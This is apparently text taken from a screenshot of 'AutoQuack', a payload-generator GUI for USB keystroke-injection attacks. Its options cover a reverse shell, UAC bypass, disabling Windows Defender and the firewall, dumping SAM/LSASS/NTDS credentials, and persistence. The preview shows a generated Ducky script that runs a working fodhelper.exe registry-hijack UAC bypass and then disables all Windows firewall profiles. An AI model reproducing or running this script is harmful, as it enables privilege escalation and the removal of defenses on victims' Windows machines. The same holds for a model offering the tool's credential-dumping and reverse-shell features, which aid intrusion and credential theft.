 AutoQuack — Automated Payload Generator
Obfuscation:
None
Enable Reverse Shell
Reverse Shell Options
Shell Type: PowerShell TCP
LHOST (IP): 127.0.0.1
LPORT: 4444
Delay (s) between actions:
0
UAC Bypass
Disable Windows Defender
Disable Windows Firewall
Recon (System Info, Wi-Fi, etc.)
Dump SAM/LSASS/NTDS
Persistence (Startup)
Script Path: C:\Users\Public\script.ps1
Inject MSFvenom Payload
Simulate Actions
Save Script
About / License
Preview of generated script:
REM Generated by ShadowSim
REM Timestamp: 2025-08-04T01:49:15.476920
DEFAULT_DELAY 200
GUI r
DELAY 200
STRING powershell
ENTER
DELAY 200
STRING if ($PSVersionTable.PSVersion.Major -lt 5) \{ exit \}
ENTER
DELAY 200
STRING $key = "HKCU:\Software\Classes\ms-settings\Shell\Open\command"
ENTER
DELAY 200
STRING New-Item -Path $key -Force | Out-Null
ENTER
DELAY 200
STRING Set-ItemProperty -Path $key -Name "DelegateExecute" -Value ""
ENTER
DELAY 200
STRING Set-ItemProperty -Path $key -Name "(default)" -Value "powershell -Command Start-Process powershell -
ENTER
DELAY 200
STRING Verb runAs"
ENTER
DELAY 200
STRING Start-Process "fodhelper.exe"
ENTER
DELAY 200
STRING Start-Sleep -Seconds 2
ENTER
DELAY 200
STRING Remove-Item -Path "HKCU:\Software\Classes\ms-settings" -Recurse -Force
ENTER
DELAY 200
STRING Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False
ENTER
View: .ducky
Enable Manual Edit
Save Script